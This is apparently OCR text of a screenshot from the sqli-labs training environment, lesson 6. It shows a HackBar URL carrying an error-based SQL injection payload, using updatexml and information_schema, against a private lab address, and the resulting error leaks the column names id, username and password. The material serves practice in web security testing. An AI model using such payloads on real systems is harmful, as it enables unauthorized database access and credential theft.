 Welcome Dhakkan
XPATH syntax error: '~id,username,password'
SQLI DUMB SERIES-6
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.163.130/sql/Less-6/
?id=1" and 1=updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema='security' and
table_name='users')),3) --+